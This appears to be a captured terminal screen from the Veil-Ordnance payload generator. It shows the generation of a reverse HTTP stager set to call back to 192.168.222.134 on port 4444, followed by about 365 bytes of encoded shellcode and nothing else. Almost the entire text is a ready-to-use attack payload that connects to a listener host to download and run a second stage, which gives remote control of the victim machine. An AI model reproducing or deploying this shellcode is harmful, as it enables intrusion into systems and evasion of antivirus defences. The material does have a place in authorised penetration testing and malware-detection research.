 [rev_http>>]: generate
===============================================================================
Veil-Ordnance
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[*] Payload Name: Reverse HTTP Stager (Stage 1)
[*] IP Address: 192.168.222.134
[*] Port: 4444
[*] Shellcode Size: 365
\xeb\x18\x5e\x8d\x3e\x31\xc0\x31\xdb\x8a\x1c\x06\x80\xfb\x0b\x74\x0e\x80\xf3\x05\x88\x1f\x47\x40\x
eb\xef\xe8\xe3\xff\xff\xff\xf9\xed\x83\x05\x05\x05\x65\x8c\xe0\x34\xd7\x61\x8e\x57\x35\x8e\x57\x09
\x8e\x57\x11\x8e\x77\x2d\x0a\xb2\x4f\x23\x34\xfa\x34\xc5\xa9\x39\x64\x79\x07\x29\x25\xc4\xca\x08\x
04\xc2\xe7\xf5\x57\x52\x8e\x57\x15\x8e\x47\x39\x8e\x49\x15\x7d\xe6\x4f\x04\xd4\x54\x8e\x5c\x25\x04
\xd6\x8e\x4c\x1d\xe6\x39\x4c\x8e\x31\x8e\x04\xd3\x34\xfa\x34\xc5\xa9\xc4\xca\x08\x04\xc2\x3d\xe5\x
70\xf1\x06\x78\xfd\x3e\x78\x21\x70\xe7\x5d\x8e\x5d\x21\x04\xd6\x63\x8e\x09\x4e\x8e\x5d\x19\x04\xd6
\x8e\x01\x8e\x04\xd5\x8c\x41\x21\x21\x5e\x5e\x64\x5c\x5f\x54\xfa\xe5\x5d\x5a\x5f\x8e\x17\xee\x8c\x
58\x6d\x6b\x60\x71\x05\x6d\x72\x6c\x6b\x6c\x51\x6d\x49\x72\x23\x02\xfa\xd0\x34\xde\x56\x56\x56\x56
\x56\x6d\x3f\x53\x7c\xa2\xfa\xd0\x56\x56\x6f\x06\x56\x56\x6d\x59\x14\x05\x05\xee\x3f\x55\x6d\x52\x
8c\x9a\xc3\xfa\xd0\x56\x6d\x05\x07\x65\x81\x56\x56\x56\xee\x2c\x56\x55\x6d\xee\x50\x2b\x3e\xfa\xd0
\x93\x6f\x15\x5a\x56\x56\x56\x56\x53\x6d\x28\x03\x1d\x7e\xfa\xd0\x80\xc5\x70\x1d\x4a\x70\xe8\x6d\x
f5\xb0\xa7\x53\xfa\xd0\xee\x47\xed\xd7\xfa\xfa\xfa\x2a\x61\x61\x4c\x4e\x05\x05\x6f\x45\x6d\x05\x15
\x05\x05\x6d\x05\x05\x45\x05\x56\x6d\x5d\xa1\x56\xe0\xfa\xd0\x96\x56\x56\x8c\xe2\x52\x6d\x05\x25\x
05\x05\x56\x53\x6d\x17\x93\x8c\xe7\xfa\xd0\x80\xc5\x71\xba\x8e\x02\x04\xc6\x80\xc5\x70\xe0\x5d\xc6
\xed\x78\xfa\xfa\xfa\x34\x3c\x37\x2b\x34\x33\x3d\x2b\x37\x37\x37\x2b\x34\x36\x31\x05\x0b
Done!Hit enter to continue...
===============================================================================